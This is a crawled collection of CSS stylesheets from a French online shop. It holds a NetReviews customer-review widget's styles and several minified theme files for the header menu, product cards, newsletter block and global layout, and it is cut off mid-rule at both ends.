     border-radius: 5px;
     background-color: #a7a8a9;
     transition: background-color 0.2s;
     cursor: pointer;
     border: none;
}
 #netreviews_button_more_reviews .netreviews_button:hover, #netreviews_button_more_reviews .netreviews_button:active {
     background-color: #656565!important;
     text-decoration: none!important
}
 #netreviews_button_more_reviews .active {
     background-color: #656565 !important;
     text-decoration: none !important;
     background-image: url(../img/load.gif);
     background-repeat: no-repeat;
     background-position: 5px center;
}
 .netreviews_filtering_section {
     width: 100%;
     margin: 0 auto;
     display: block;
     background: transparent;
     padding: 0;
     text-align: center;
     color: rgb(150, 160, 170)
}
 .netreviews_filtering_section, .netreviews_filtering_section_title{
     font-size: 13px;
     color: black;
     margin-bottom: 5px;
     display: block;
}
 .netreviews_filtering_section select {
     background-image: none;
     font-size: 14px;
     width: auto;
     line-height: 15px;
     text-align: left;
     display: inline;
     outline: none;
     cursor: pointer
}
 .netreviews_reviews_section {
     width: 100%;
     display: block;
     padding: 0 0 30px 0;
     margin: 0
}
 .netreviews_reviews_section .groupAvis {
     display: none;
}
 .netreviews_review_part {
     padding: 25px 15px;
     border-top: 3px solid #fff;
     width: 85%;
     margin: 0 auto;
}
 .netreviews_reviews_section .first-child {
     border-top: 0px;
}
 .netreviews_reviews_section .netreviews_customer_name{
     display: block;
     font-size: 14px;
     font-weight: bolder;
     width: 100%;
     text-align: left;
     padding: 0;
     margin: 0;
     color: #2c2c2c;
}

#center_column .netreviews_reviews_section p{
    padding-left: unset;
}

 .netreviews_customer_name span {
     font-size: 14px;
     font-weight: 500;
}
 .netreviews_customer_name span.order_date {
     font-size: 12px;
}
 .netreviews_review_rate_and_stars {
     display: block;
     width: 100%;
     padding: 0;
     margin: 0;
     height: 20px;
     position: relative;
}
.av_product_award .netreviews_image_stars{
     text-align: center;
}
 .netreviews_review_rate_and_stars .netreviews_bg_stars {
     position: absolute;
     top: 5px;
     left: 0;
     float: none;
     margin: 0
}
 .netreviews_reviews_rate {
     display: block;
     position: absolute;
     left: 90px;
     font-size: 16px;
     top: 0px;
}
 .netreviews_customer_review {
     font-size: 14px;
     line-height: 20px;
     width: 100%;
     padding: 5px 0;
     margin: 0;
     text-align: left;
     color: #2c2c2c;
}
 .netreviews_website_answer {
     padding: 0 5% 15px 5%;
     background-color: #FFF;
     margin: 10px auto 0 0;
     font-size: 15px;
     border-left: 3px solid #E7E9EE;
     max-width: 100%;
     font-weight: 500;
     display: block;
}
 .netreviews_website_answer p {
     margin: 0;
     padding: 20px 0 0 0;
     width: 100%;
     display: block
}
 .netreviews_answer_title {
     font-weight: bolder!important;
     font-size: 15px!important;
     line-height: 25px!important
}
 .netreviews_stars {
     display: inline-block;
     padding: 0px;
     border: none;
     background-repeat: repeat-x;
     background-position: left center;
     text-decoration: none;
     outline: none;
}
 .netreviews_stars span {
     display: block;
     margin: 0;
     padding: 0;
     border: none;
     background-repeat: repeat-x;
     background-position: left center;
     text-decoration: none;
     outline: none;
     line-height: 1px;
     font-size: .1px;
}
 .netreviews_stars_sm{
     width: 60px;
     float: left;
}
 .netreviews_stars_md {
     width: 80px;
}
 .netreviews_stars_bg {
     display: block;
     width: 120px;
     margin: 0px auto;
     background-image: url(../img/star-empty-24.png);
}
 .netreviews_stars_md, .netreviews_stars_sm{
     background-image: url(../img/star-empty-16.png);
}
 .netreviews_stars_md span, .netreviews_stars_sm span {
     background-image: url(../img/star-gold-16.png);
}
 .netreviews_stars_bg span{
     background-image: url(../img/star-gold-24.png);
}
 .netreviews_stars_sm ,.netreviews_stars_sm span {
     height: 25px;
     background-size: 12px auto;
}
 .netreviews_stars_md ,.netreviews_stars_md span {
     height: 16px;
     background-size: 16px auto;
}
 .netreviews_stars_bg ,.netreviews_stars_bg span {
     height: 24px;
     background-size: 24px auto;
}
 .netreviews_rating_header .netreviews_icone_info {
     width: 15px;
     height: 15px;
     vertical-align: sub;
     margin-left: 2px;
     display: inline-block;
     font-size: 15px;
     line-height: 20px;
}
 .netreviews_exit_info {
     width: 15px;
     height: 15px;
     float: right;
     cursor: pointer;
     font-size: 15px;
}
.netreviews_active_info img{
     float: right;
}
 #netreviews_informations_label:hover {
     color: rgb(47, 47, 47)
}
 #netreviews_informations_label .av-labeltext{
     display: inline-block;
     line-height: 20px;
}
 #netreviews_informations {
     text-align: left!important
}
 #netreviews_informations ul {
     margin: 0px 5% !important;
     width: 90%;
}
 #netreviews_informations ul li {
     font-size: 13px;
     text-align: left;
     padding: 0px;
     margin: 0px;
     list-style: square !important;
}
 .netreviews_helpful_block {
     width: 100%;
     display: block;
     padding: 0px;
     margin: 10px auto 0px auto;
     color: #868788;
     font-size: 14px;
}
 .netreviews_helpful_block a {
     display: inline-block;
     background: #dedede;
     padding: 0px 0px 0px 10px;
     margin: 0px 0px 0px 5px;
     color: #4e4e4e;
     text-decoration: none;
     font-size: 12px;
     font-weight: 500;
     transition: background-color, color 0.2s;
     line-height: 22px;
     height: 22px;
}
 .netreviews_helpful_block a span{
     display: inline-block;
     background: #adadad;
     padding: 0px 8px;
     line-height: 22px;
     height: 22px;
     margin: 0px 0px 0px 10px;
     color: #ffffff;
     text-decoration: none;
     font-size: 13px;
     font-weight: 500;
     transition: background-color, color 0.2s;
}
 .netreviews_helpful_block a:hover, .netreviews_helpful_block a:active , .netreviews_helpful_block a:hover span, .netreviews_helpful_block a:active span{
     background-color: #656565 !important;
     color:#FFFFFF !important;
     text-decoration: none !important;
}
 .netreviews_helpful_block .active {
     background-image: url(../img/HelpfulValid.png);
     background-repeat:no-repeat;
     background-color: #656565 !important;
     color:#FFFFFF !important;
     text-decoration: none !important;
     padding-left: 25px !important;
     cursor:pointer;
}
 .netreviews_helpful_block .active span {
     background-color: #656565 !important;
     color:#FFFFFF !important;
     text-decoration: none !important;
}
 .netreviews_helpful_block .active:hover {
     background-image: url(../img/HelpfulDelete.png) !important;
     background-repeat:no-repeat;
     background-color: #656565 !important;
     color:#FFFFFF !important;
     text-decoration: none !important;
     padding-left: 25px !important;
     cursor:pointer;
}
 .netreviews_no_reviews_block {
     width: 80%;
     display: block;
     padding: 20px;
     margin: 10px auto -20px auto;
     color: #868788;
     font-size: 14px;
     text-align: center;
     border-top: 3px solid #ffffff;
     border-bottom: 3px solid #ffffff;
}
 .netreviews_button_comment {
     text-decoration: none;
     color: #a7a8a9;
     transition: color 0.2s;
     width: 100%;
     padding: 20px 0px 0px 0px;
     margin: 0px;
     display: none;
}
 .netreviews_button_comment.active {
     display:block;
}
 .netreviews_button_comment:hover {
     text-decoration: none;
     color: rgb(47, 47, 47);
}
 .netreviews_more_comment {
     width: 15px;
     margin-right: 5px;
     display: inline-block;
}
 .netreviewsProductWidgetNew {
     font-family: "Nunito", Arial, Helvetica, sans-serif;
     display: block;
     height: 75px;
     margin: 0;
     padding: 5px;
     background-color: transparent;
     position: relative;
     clear: both;
}
 .netreviewsProductWidgetNewLogo {
     position: absolute;
     top: 0;
     left: 0;
     width: 65px;
     height: 65px;
     border: none;
     outline: 0
}
 .netreviewsProductWidgetNew .ProductWidgetNewRatingWrapper {
     margin-left: 60px;
     display: block;
     width: 200px;
     line-height: 16px;
     text-align: left;
     padding: 0 5px;
}
 .netreviewsProductWidgetNewRate, .netreviewsProductWidgetNewRate span {
     color: #363842;
     font-size: 13px;
     font-weight: bold;
     padding: 0;
     margin: 0;
}
.av_category_stars {
    display: flex;
    justify-content: center;
    text-align: left !important;
    width: 180px;
    margin: 10px auto;
    height: 20px;
}
.av_category_stars .ratingText {
    display: inline-block;
    line-height: 20px;
    vertical-align: super;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    float: left;
}
 .av_category_stars a {
     text-decoration: none;
}
.av_category_stars .netreviews_review_rate_and_stars {
    float: left;
    display: inline-block;
    line-height: 20px;
    width: 95px;
}
 #netreviews_category_review .netreviews_review_rate_and_stars{
     display: inline-block;
     line-height: 20px;
     width: 80px;
     height: 20px;
     vertical-align: middle;
}
 #AV_button {
     font-size: 13px;
     color: #363842;
     text-decoration: none;
}
 .ProductWidgetNewRatingWrapper #AV_button {
     text-decoration: underline;
}
 .avisVerifiesAjaxImage {
     background-image: url(../img/loadFull.gif);
     background-repeat: no-repeat;
     background-position-x: center;
     background-position-y: 90%;
     height: 100px;
}
 .netreviews_stars_md{
     /* position: absolute; */
     top: 2px
}
 .netreviews_media_part {
     display: block;
     width: 100%;
     height: auto;
     margin: 0px;
     padding: 0px;
     list-style: none;
}
 .netreviews_media_part li {
     list-style: none;
     display: block;
     width: 100px;
     height: 80px;
     float: left;
     padding: 0px;
     margin: 10px 10px 0px 0px;
}
 .netreviews_media_part li .netreviews_image_thumb {
     display: block;
     width: 100px;
     height: 80px;
     padding: 0px;
     margin: 0px;
     text-decoration: none;
     cursor: pointer;
     background-size: cover;
     background-position: center center;
     background-repeat: no-repeat;
     border-radius: 2px;
     transition: opacity 0.2s ease;
     opacity: 1;
}
 .netreviews_media_part li .netreviews_image_thumb_video {
     background-color: #333333;
     background-size: 40%;
}
 .netreviews_media_part li .netreviews_image_thumb:hover {
     text-decoration: none;
     cursor: pointer;
     opacity: 0.8;
}
 .netreviews_clear {
     clear: both;
     display: block;
     width: 100%;
     height: 1px;
     margin: 0px;
     padding: 0px;
}
 #netreviews_media_modal {
     display: none;
     position: fixed;
     z-index: 990;
     padding: 0px;
     left: 0px;
     top: 0px;
     width: 100%;
     height: 100%;
     overflow: hidden;
     background-color: rgb(0, 0, 0);
     background-color: rgba(0, 0, 0, 0.9);
}
 #netreviews_media_content {
     display: block;
     position: fixed;
     z-index: 991;
     width: 100%;
     height: 100%;
     top: 0;
     left: 0;
}
 #netreviews_media_content img {
     position: absolute;
     border-radius: 2px;
}
 #netreviews_media_content iframe {
     position: absolute;
     border: none;
}
 #netreviews_media_close {
     z-index: 992;
     position: absolute;
     top: 15px;
     right: 35px;
     color: #f1f1f1;
     font-size: 40px;
     font-weight: bold;
     transition: opacity 0.2s;
     opacity: 1;
     cursor: pointer;
     display: block;
     text-decoration: none;
}
 #netreviews_media_close:hover, #netreviews_media_close:focus {
     text-decoration: none;
     opacity: 0.8;
}
 .carousel-prev, .carousel-next {
     z-index: 999;
     top: 50%;
     position: absolute;
     background: transparent;
     display: block;
     color: white !important;
     font-size: 75px;
     height: 75px;
     line-height: 75px;
}
 .carousel-prev:hover, .carousel-next:hover {
     cursor: pointer;
     opacity: 0.8;
}
 #netreviews_media_modal > a.carousel-prev {
     left: 5%;
}
 #netreviews_media_modal > a.carousel-next {
     right: 5%;
}
#netreviews_media_modal > a.carousel-prev, #netreviews_media_modal > a.carousel-next{
    text-decoration: none;
}

.loader-image {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     margin: auto;
     border: 5px solid #f3f3f3;
     border-radius: 50%;
     border-top: 5px solid #555;
     width: 50px;
     height: 50px;
     -webkit-animation: spin 2s linear infinite;
    /* Safari */
     animation: spin 2s linear infinite;
}
/* Safari */
 @-webkit-keyframes spin {
     0% {
         -webkit-transform: rotate(0deg);
    }
     100% {
         -webkit-transform: rotate(360deg);
    }
}
 @keyframes spin {
     0% {
         transform: rotate(0deg);
    }
     100% {
         transform: rotate(360deg);
    }
}
 .avis_header_stars .image_wrap{
    padding: 0;
     display:block;
    float:left;
    width:45px;
    margin-top:-8px;
}
 .avis_header_stars .av_text_wrap{
    padding-right: 0;
    display:block;
    float:left;
    padding: 0 11px;
}
 .avis_header_stars .av_text_wrap .av_text_wrap_inner{
    font-size: 15px;
    margin-bottom: -6px;
    display: block;
     color: #303031;
}
 .avis_header_stars .av_rate_values {
    font-size: 22px;
     color: #de1e26;
     padding: 11px 5px 0px 0px;
     display:block;
    float:left;
}
 .avis_header_stars .av_author{
    color: #737373;
    padding-top: 12px;
    padding-left: 0;
    font-size: 15px;
    display:block;
    float:left;
}
 .avis_header_stars .netreviews_review_rate_and_stars{
    margin-top: 5px;
}

#checkboxNetreviewsConsent{
    margin-top: 25px !important;
    margin-bottom: 10px !important;
}

#checkboxNetreviewsConsent input{
    margin-right: 20px;
}

#checkboxNetreviewsConsent label{
    text-align: left !important;
    display: flex !important;
}


--- FILE ---
content_type: text/css
request_url: https://synergiashop.com//themes/classic/assets/css/menu-header.css?v=202601250812
body_size: 1196
content:
.hidden-md-up,.nav2-text{font-style:normal;text-transform:uppercase;font-weight:600}#header .top-menu a[data-depth="0"]:hover,.hidden-md-up{color:var(--noir,#121214)}.hidden-md-up,.nav2-text,.navigation-menu-subcategorie:hover{font-weight:600}.hidden-md-up{font-family:Poppins;font-size:11px;line-height:normal;letter-spacing:.66px}.header-block-left ul>li>a,.nav2-text{color:var(--gris-1,#2f3034);line-height:normal}#header{background-color:transparent}#_desktop_logo{display:flex;width:5rem;height:5rem;padding:.225rem 0 .2rem;justify-content:center;align-items:center}.header-container svg{width:1.625rem;height:1.625rem}.nav2-text{text-align:center;font-family:Inter;font-size:12px;letter-spacing:.96px}.cart-counter{font-size:.55rem;color:#fff;background:#000;border-radius:50%;width:13px;bottom:.8rem;position:absolute;opacity:.9;right:0;text-align:center}.hasActiveLayer>a,.header-block-left .hasActiveLayer>a,.header-block-left ul>li>a,.layerMainLink{font-size:11px;font-style:normal;letter-spacing:.66px;text-transform:uppercase}.clear-header .cart-counter{color:#000;background:#fff}.search-widget:hover{cursor:pointer}.header-container{display:flex;align-items:center;padding:.62rem 3.75rem;margin:0 auto;max-width:1440px;box-shadow:none!important}.popover{display:none!important}.header-block-left ul{display:inline-flex;align-items:center;gap:2.5rem}.header-block-left ul>li>a{font-family:Poppins;font-weight:600}.hasActiveLayer>a,.header-block-left .hasActiveLayer>a{color:var(--gris-1,#2f3034);font-family:Poppins;font-weight:700;line-height:normal}.header-block-left ul>li{padding-top:9px;padding-bottom:9px}.clear-header a:hover{color:#fff!important}.clear-header .clear-icons>path{fill:#FAFAFA;stroke:transparent}.clear-header .icons-header span{color:#fafafa}.header-block-center{display:flex;justify-content:center}.header-block-right{display:inline-flex;justify-content:flex-end;gap:.9375rem}@media (max-width:1023px){.header-container svg,.mobile-hamburger{width:2rem;height:2rem}#search_widget,.user-info{display:none}.mobile-hamburger{padding:.4375rem .3125rem .4375rem .375rem;flex-shrink:0}.header-block-center{width:2.8125rem;height:2.8125rem;padding:.12656rem 0 .1125rem;flex-shrink:0}.clear-header a:hover{color:#000!important}}@-webkit-keyframes swing-in-top-bck{0%{-webkit-transform:rotateX(70deg);transform:rotateX(70deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:top;transform-origin:top;opacity:1}}@keyframes swing-in-top-bck{0%{-webkit-transform:rotateX(70deg);transform:rotateX(70deg);-webkit-transform-origin:top;transform-origin:top;opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:top;transform-origin:top;opacity:1}}.header{position:relative}.swing-in-top-bck{-webkit-animation:.2s ease-in both swing-in-top-bck;animation:.2s ease-in both swing-in-top-bck}.swing-in-top-bck-reversed{-webkit-animation:.2s ease-in reverse both swing-in-top-bck;animation:.2s ease-in reverse both swing-in-top-bck}.hasActiveLayer{padding-bottom:0!important}.hasActiveLayer::after{content:'';display:block;width:.625rem;height:1px;margin:.5rem auto auto;background-color:#2f3034}.layerMainLink{color:#000;font-family:Inter;font-weight:700;line-height:normal}.navigation-menu-simple-link,.navigation-menu-subcategorie{font-weight:400;line-height:normal;color:var(--gris-1,#2f3034);font-style:normal}.navigation-menu-simple-link{font-family:Poppins;font-size:16px}.navigation-menu-subcategorie{font-family:Inter;font-size:12px}.navigation-menu-simple-link:hover{font-weight:500;color:var(--gris-1,#2f3034)}.hamburger-icon{position:absolute;bottom:15px;left:20px;cursor:pointer;width:32px;height:32px}.hamburger,.hamburger::after,.hamburger::before{width:24px;height:2px;background-color:#000;position:absolute;transition:.32s cubic-bezier(.25, .1, .28, 1.54)}.hamburger{top:50%;left:50%;transform:translate(-50%,-50%)}.hamburger::after,.hamburger::before{content:''}.hamburger::before{top:-8px}.hamburger::after{top:8px}.hamburger-icon.active-hamburger .hamburger{background-color:transparent!important}.hamburger-icon.active-hamburger .hamburger::before{transform:rotate(45deg);top:0}.hamburger-icon.active-hamburger .hamburger::after{transform:rotate(-45deg);top:0}.menu-top-level-element-text{color:#121214;font-family:Poppins;font-size:.6875rem;font-style:normal;font-weight:700;line-height:normal;letter-spacing:.06875rem;text-transform:uppercase}.menu-layer-back-text,.mobile-menu-layer-bottom-cta{font-family:Poppins;font-style:normal;font-weight:600;line-height:normal}.menu-layer-back-text{color:var(--gris-3,#818182);text-align:right;font-size:.625rem;letter-spacing:.05rem;text-transform:uppercase}.menu-layer-cta,.mobile-menu-layer-bottom-cta{text-align:center;text-transform:uppercase;display:flex}.mobile-menu-layer-bottom-cta{font-size:12px;letter-spacing:.96px;border-radius:0 0 10px;border:1px solid var(--gris-1,#2f3034);width:323px;height:50px;padding:18px 38px 17px;justify-content:center;align-items:center;flex-shrink:0}.mobile-menu-layer-bottom-cta:hover{color:var(--gris-2,#a8a7a2);background:#fff}.menu-layer-tag{color:var(--gris-1,#2f3034);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.menu-layer-desc,.menu-layer-title{font-family:Poppins;font-style:normal}.menu-layer-title{color:var(--gris-1,#2f3034);font-size:25px;font-weight:400;line-height:100%}.menu-layer-desc{color:var(--gris-1,#353941);font-size:.8125rem;font-weight:300;line-height:180%}.menu-layer-cta,.mobile-menu-search-text{font-family:Poppins;font-style:normal;line-height:normal}.menu-layer-cta{color:var(--gris-2,#a8a7a2);font-size:.75rem;font-weight:600;letter-spacing:.06rem;width:fit-content;padding:1.125rem 3.5625rem 1.0625rem 3.3125rem;align-items:center;border:1px solid var(--gris-2,#a8a7a2)}.mobile-menu-search-text{color:#121214;font-size:.625rem;font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/mini-product.css?v=202601250812
body_size: 813
content:
.discount,.on-sale,.out_of_stock{gap:.625rem;min-height:21px}.discount{display:flex;padding:3px 6px;align-items:flex-start;background:#5d5f64;font-family:Poppins;font-weight:700!important;font-size:10px}.new,.on-sale,.out_of_stock{display:flex;padding:3px 6px!important}.out_of_stock{align-items:center;background-color:transparent!important;border-radius:0 0 5px;border:1px solid var(--Gris,#5d5f64);background:#fff}.new{background-color:rgba(47,48,52,.1)!important;font-family:Inter!important;font-weight:600!important;font-size:8px;line-height:100%;letter-spacing:4%;text-align:center;vertical-align:middle;text-transform:uppercase}.discount-text,.on-sale-text,.out_of_stock-text{font-family:Poppins;font-size:10px;font-weight:700}.new-text,.on-sale-text,.out_of_stock-text{text-align:center;letter-spacing:.8px;text-transform:uppercase;font-style:normal;line-height:normal}.on-sale{align-items:center;border-radius:0 0 5px;border:1px solid var(--Gris,#5d5f64)}.product-miniature .product-flags li.product-flag{min-width:0}.discount-text{color:#fff;text-align:center;font-style:normal;line-height:normal;text-transform:uppercase}.out_of_stock-text{color:#5d5f64;color:var(--Gris,#5d5f64)}.categoryProduct,.new-text,.on-sale-text{color:var(--Gris,#5d5f64)}.new-text{font-family:Inter;font-size:8px!important;font-weight:600!important}.product-flags{display:inline-block!important}.product-miniature .thumbnail-container:hover ::after,.wishlist-button-add{display:none!important}.product-description{padding:0!important;display:flex;height:6.035rem;flex-direction:column;align-items:flex-start;gap:14px;flex-shrink:0;margin-top:16px;background-color:rgba(255,255,255,0)!important}.product-miniature .thumbnail-container{background:0 0!important}.thumbnail-top{max-width:25.5rem;flex-shrink:0}.js-product{flex-shrink:0;padding:0!important;margin:0!important;width:100%}@media (min-width:1200px){.container{width:90rem!important}.featured-products .clearfix{width:79.5rem!important;height:45.1875rem!important}}@media (max-width:1023px){#custom-text{width:100%!important}.product-description{gap:.5rem!important}.js-product,.product-miniature{max-width:20.3125rem;flex-shrink:0}.product-price-and-shipping{gap:.62rem!important}.price-review-container{display:flex;width:100%;flex-wrap:wrap;align-items:flex-start!important;flex-direction:row!important;row-gap:.19rem!important;column-gap:1.1rem!important}.product-price-and-shipping>.regular-price{font-size:.875rem!important;letter-spacing:.0175rem!important}.product-price-and-shipping>.price{font-size:12px!important;letter-spacing:.02rem!important}.nameProduct{font-size:.75rem!important}.categoryProduct{font-size:.5rem!important;text-align:left}.svg-star{margin-left:-5px}.thumbnail-top img,a.product-thumbnail{max-width:20.3125rem}}.categoryProduct,.showMoreProduct>span{font-family:Inter;font-size:10px;letter-spacing:.8px;text-transform:uppercase}.showMoreProduct{display:flex;justify-content:end;align-items:center;gap:5px}.showMoreProduct>span{color:var(--gris-1,#2f3034);text-align:right;font-style:normal;font-weight:600;line-height:normal}.showMoreProduct>span:hover{color:var(--noir,#121214);border-bottom:1px solid #000;margin-bottom:0}.js-product-flags{display:flex!important;flex-direction:row;justify-content:flex-start;gap:.625rem;padding:.81rem 0 0 .94rem;align-items:center}.info-product{display:flex;flex-direction:column;align-items:flex-start;display:flex}.product-miniature .product-title{margin-top:22px}.categoryProduct{font-style:normal;font-weight:500;line-height:normal}.nameProduct,.product-price-and-shipping>.price,.product-price-and-shipping>.regular-price{font-family:Poppins;font-style:normal;font-weight:500;line-height:normal}.nameProduct{color:var(--gris-1,#2f3034);font-size:14px;text-align:left!important}.product-price-and-shipping>.price{color:var(--gris-1,#2f3034);font-size:22px;text-transform:uppercase}.product-price-and-shipping>.regular-price{color:var(--gris-2,#a8a7a2);font-size:18px;text-decoration-line:strikethrough;text-transform:uppercase}.product-price-and-shipping{display:flex;align-items:baseline;gap:1.25rem}.js-product-flags li:first-child{order:2}.js-product-flags li:nth-child(2){order:1}.price-review-container{display:flex;justify-content:space-between;width:100%;align-items:center}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/incontournables.css?v=202601250812
body_size: -287
content:
.products-section-title{
    text-align: left;
}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/bloc-nl.css?v=202601250812
body_size: 383
content:
.bloc-nl-percentage,.bloc-nl-text{color:var(--Jaune,#f9d439);font-family:Poppins;font-style:normal}.bloc-nl{display:flex;justify-content:center;flex-direction:row;align-items:center}.nl-left-bloc{display:flex;flex-wrap:wrap;margin-left:7.7rem}.nl-left-first-bloc{flex-direction:row;align-content:center;flex-wrap:wrap}.nl-right-bloc{flex-wrap:wrap;margin-top:5.25rem}.bloc-nl-percentage{font-size:60px;font-weight:700;line-height:normal}.bloc-nl-text{font-size:25px;font-weight:400;line-height:100%}.bloc-description,.bloc-nl-condition{font-style:normal;font-weight:400;line-height:160%}.bloc-description{color:var(--Blanc,#fff);font-family:Inter;font-size:13px}.nl-input{max-width:25.4375rem!important}.nl-input-container{height:52px;background:#c4d7D133!important;border-color:#c4d7D133!important;padding-left:2rem!important}.mdl-textfield__label:after{bottom:0!important}.custom-input .mdl-textfield__input:focus::placeholder,.custom-input .mdl-textfield__input:hover::placeholder{border-bottom:1px solid #cbe1da!important}.mdl-textfield.is-invalid .mdl-textfield__input{border-color:none!important}.nl-btn{max-width:6.75rem!important;height:3.125rem!important;padding:1.1875rem 1.5625rem 1.125rem 1.375rem!important;flex-shrink:0}.bloc-nl-condition{font-size:12px;max-width:32.625rem}.bloc-nl-form{justify-content:center;flex-direction:row;align-items:center;justify-content:flex-start}@media only screen and (max-width:1023px){.bloc-nl-percentage,.bloc-nl-text{color:var(--Jaune,#f9d439);font-family:Poppins;font-style:normal}.bloc-nl{display:flex;width:100%;flex-direction:column;align-items:flex-start;gap:1.625rem}.mdl-textfield,.nl-btn{width:100%!important}.nl-main-bloc{justify-items:center}.nl-left-bloc{display:flex;flex-direction:column;align-items:flex-start;margin-left:0}.bloc-nl-percentage{font-size:40px;font-weight:700;line-height:normal}.nl-right-bloc{margin-top:0;flex-direction:column;align-items:flex-start}.bloc-nl-text{font-size:18px;font-weight:400;line-height:90%}.bloc-description,.bloc-nl-condition{font-style:normal;font-weight:400;line-height:160%}.bloc-description{color:var(--Blanc,#fff);font-family:Inter;font-size:13px}.bloc-nl-form{display:flex;flex-direction:column;align-items:flex-start;max-width:20.3125rem;flex-shrink:0}.nl-btn{max-width:20.3125rem!important;height:50px!important;padding:1.125rem 0 1.0625rem!important}.bloc-nl-condition{font-size:12px;max-width:325px!important}}

--- FILE ---
content_type: text/css
request_url: https://synergiashop.com/themes/classic/assets/css/global.css?v=202601250812
body_size: 9668
content:
body,h3,html{font-family:Poppins}#cms h2,#cms h3,#cms h4{background:0 0!important;text-decoration:none!important}.cta-btn,.cta-btn-gray,.personal-info-button{gap:10px;padding:18px 40px;font-family:Inter;text-align:center;text-transform:uppercase}#cms h2,#cms h3,#cms h4,.lien_invisible a{text-decoration:none!important}ul{list-style-type:square!important}ol,ul{font-size:inherit;line-height:inherit}#cms h2,h3{font-size:1.5rem!important}h3{color:var(--gris-2,#a8a7a2);font-style:normal;font-weight:400!important;line-height:120%}.desc_prod .product-desc>h3,p{font-family:Poppins;font-weight:400;font-style:normal}.desc_prod .product-desc>h3{margin-bottom:20px!important;color:var(--gris-1,#2f3034);font-size:24px!important;line-height:120%}#js-delivery [type=radio].with-gap:checked+span:before{border:2px solid #2f3034!important}#delivery-addresses [type=radio].with-gap:checked+span:before{border:2px solid #f9d439!important}#js-delivery [type=radio].with-gap:checked+span:after,[type=radio]:checked+span:after{background-color:#2f3034!important;border-color:transparent!important}#delivery-addresses [type=radio].with-gap:checked+span:after,[type=radio]:checked+span:after{background-color:#f9d439!important}#popinContainer{position:fixed}.desc_prod .product-desc li{margin-top:5px;list-style-type:disc;line-height:180%!important}#cms h3{font-size:1.2rem!important}#cms h4{font-size:1rem!important}p{color:var(--gris-1,#353941);font-size:.8125rem;line-height:180%}.cta-btn,.cta-btn-gray{color:var(--gris-1,#2f3034);font-size:12px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.96px;border-radius:0 0 10px;border:1px solid var(--Jaune,#f9d439);display:flex;width:290px;height:50px;justify-content:center;align-items:center}.personal-info-button,.personal-info-button:active,.personal-info-button:hover{color:#5d5f64!important}.continue,.personal-info-button{font-size:12px!important;font-weight:600!important}.continue,.widget_colissimo_bouton_validation{display:flex!important;background-color:var(--Jaune,#f9d439)!important}.personal-info-button{border-bottom-right-radius:10px;border:1px solid #5d5f64!important;line-height:100%;letter-spacing:8%;vertical-align:middle}.continue,.widget_colissimo_text_normal_blanc{color:var(--gris-1,#2f3034)!important;font-family:Inter!important;text-transform:uppercase!important}body#checkout section.checkout-step .address-item.selected{background:#fafafa!important;border:3px solid #f9d439}.continue{text-align:center!important;font-style:normal!important;line-height:normal!important;letter-spacing:.96px!important;border-radius:0 0 10px!important;border:1px solid var(--Jaune,#f9d439)!important;padding:12px 20px!important;justify-content:center!important;align-items:center!important}.product-description{margin-top:0!important}#checkout-personal-information-step .form-footer{width:fit-content!important}.widget_colissimo_bouton_validation{align-items:center!important;border:1px solid var(--Jaune,#f9d439)!important;border-radius:0 0 10px!important}.cta-btn-mea,.cta-btn-mea:hover{border:1px solid var(--gris-clair,#fafafa)}.widget_colissimo_text_normal_blanc{font-size:10px!important;margin-bottom:10px!important}.cta-btn-mea,.cta-btn:hover{color:var(--gris-clair,#fafafa)}.widget_colissimo_icone_img{float:right;margin-top:5px}.widget_colissimo_map{height:425px!important}@media screen and (min-width:1020px){.widget_colissimo_map{width:412px!important}.colissimo-front-widget{width:100%!important}}@media screen and (max-width:1019px){.widget_colissimo_map{width:100%!important}.mea-text-hero{font-size:22px!important}.mea-text-tag{font-size:14px!important}.section-title{font-size:18px!important;font-weight:500!important}}.colissimo-front-widget-17{max-width:846px}.widget_colissimo_contenu{max-width:813px!important}.widget_colissimo_icone_coche{float:right}.widget_colissimo_table_filtres td svg{display:inline;margin-bottom:3px}.widget_colissimo_table_filtres td{font-size:10px;padding:8px!important;text-align:center!important}.cta-btn-mea{display:flex;width:fit-content;height:3.125rem;padding:18px 50px 17px;justify-content:center;align-items:center;text-align:center;font-size:.75rem;font-style:normal;font-weight:600;line-height:normal;letter-spacing:.075rem;text-transform:uppercase;font-family:Inter}.cta-btn:hover{background-color:#5d5f64}.cta-btn-mea:hover{color:#2f3034;background-color:var(--gris-clair,#fafafa)}.mea-text-hero{color:var(--Blanc,#fff);font-family:Poppins!important;font-size:50px;font-style:normal;font-weight:400;line-height:110%}.mea-conditions-text{color:var(--gris-2,#a8a7a2);font-family:Inter;font-size:10px;font-style:normal;font-weight:400;line-height:120%}.mea-text-star{font-family:Poppins!important;font-size:20px;font-style:normal;font-weight:700;line-height:100%;position:absolute;margin-top:5px}#carousel-range,.bloc-color,.wrap{position:relative}.mea-text-tag{color:var(--gris-clair,#fafafa);font-family:Inter;font-style:normal;font-weight:700;line-height:160%;letter-spacing:.8px}.middle-mea-title,.section-title,.top-seller-text{color:var(--Gris,#5d5f64);font-family:Poppins!important;font-style:normal}.section-title,.top-seller-text{font-size:40px;font-weight:400;line-height:normal}.middle-mea-title{font-size:50px;font-weight:400;line-height:110%}.expert-words-description,.middle-mea-description,.title-pre-number-order{color:var(--gris-1,#2f3034);font-family:Inter;font-size:13px;font-style:normal;font-weight:400;line-height:160%}.middle-mea-tag{color:var(--gris-1,#2f3034);font-family:Inter;font-size:10px;font-style:normal;font-weight:500;line-height:normal;letter-spacing:.8px;text-transform:uppercase}.item_acc,.item_acc_cat{display:flex;flex-direction:row;justify-content:space-between;padding:28px 56px 28px 